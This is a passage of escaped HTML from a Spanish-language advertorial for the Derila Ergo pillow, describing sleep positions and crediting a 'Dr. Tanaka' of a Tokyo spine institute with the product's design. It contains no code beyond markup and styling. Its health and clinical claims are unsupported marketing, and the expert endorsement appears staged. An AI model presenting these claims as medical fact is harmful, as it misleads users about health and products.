--tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa innovadora ciencia que hay detrás del soporte ideal:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETras miles de observaciones clínicas en el Instituto de la Columna Vertebral de Tokio, el equipo del Dr. Tanaka identificó exactamente lo que tu cuerpo necesita para una recuperación óptima:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca arriba?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ETu cuello necesita esa curva natural perfecta, igual que cuando estás de pie con buena postura. Sin ella, tus músculos trabajan horas extras toda la noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes de lado?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEsos puntos de presión en el hombro y el cuello necesitan un apoyo preciso. De lo contrario, tu columna se dobla como un lazo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca abajo?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENecesitas un apoyo específico para impedir esa peligrosa torsión del cuello que está afectando a tus músculos.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Pero es aquí donde nuestro avance lo cambia todo\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #666666; font-weight: bolder;\"\u003E»\u003C\/span\u003E, explica el Dr. Tanaka. Su voz se llena de emoción al describir lo que descubrieron.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ESu investigación dio lugar a un sistema de apoyo que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDistribuye el peso de tu cabeza de manera uniforme, como una mano suave que te sostiene\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantiene tu columna alineada y recta durante toda la noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActúa con precisión sobre esos puntos de presión que favorecen la curación\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente deja que esos músculos atrapados se relajen y recuperen\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"5 13\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, 